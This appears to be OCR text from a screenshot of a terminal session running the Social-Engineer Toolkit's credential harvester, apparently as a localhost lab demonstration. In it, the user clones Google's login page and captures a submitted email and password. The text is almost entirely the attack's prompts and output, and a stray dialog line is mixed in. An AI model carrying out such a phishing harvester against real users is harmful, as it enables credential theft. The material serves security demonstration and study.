 1 2 3 4 10:37
Shell No. 1
File Actions Edit View Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.30.220]: 127.0.0.1
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Not now Save
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [31/May/2025 10:36:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [31/May/2025 10:36:41] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=Caniphisme@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Caniphisme
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.